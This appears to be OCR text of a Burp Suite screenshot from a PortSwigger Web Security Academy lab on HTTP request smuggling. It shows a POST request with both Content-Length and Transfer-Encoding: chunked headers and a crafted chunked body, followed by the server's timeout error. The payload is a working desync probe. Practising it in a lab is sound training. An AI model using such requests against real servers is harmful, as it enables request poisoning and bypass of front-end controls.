 Hackvertor
1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0a5c008c03ed6ad08186a7ba00da00a3.web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host:
0a5c008c03ed6ad08186a7ba00da00a3.web-security-aca
demy.net
3 Cookie: session=KbowybUwioeMazqugIeeI3P1KvMPd4nX
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 17
21 Transfer-Encoding: chunked
22
23 b
24 q=smuggling
25 0
26
27
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Search... 0 matches
Inspector
Selection 17 (0x11)
Selected text
b \r \n
q=smuggling \r \n
0
Decoded from: URL encoding
b \r \n
q=smuggling \r \n
0
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 3